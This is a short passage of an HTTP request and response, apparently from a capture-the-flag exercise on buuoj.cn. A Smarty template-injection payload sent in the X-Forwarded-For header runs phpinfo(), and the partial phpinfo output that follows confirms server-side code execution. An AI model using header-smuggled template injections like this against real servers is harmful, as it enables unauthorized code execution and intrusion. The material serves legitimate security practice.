 Host: node3.buuoj.cn:28722
Upgrade-Insecure-Requests: 1
X-Forwarded-For: {if phpinfo()}{/if}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Your IP is :
PHP Version 7.3.13
System
Linux c92a57254e39 4.19.164-0419164-generi
x86_64
Build Date
Dec 26 2019 22:24:37
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-c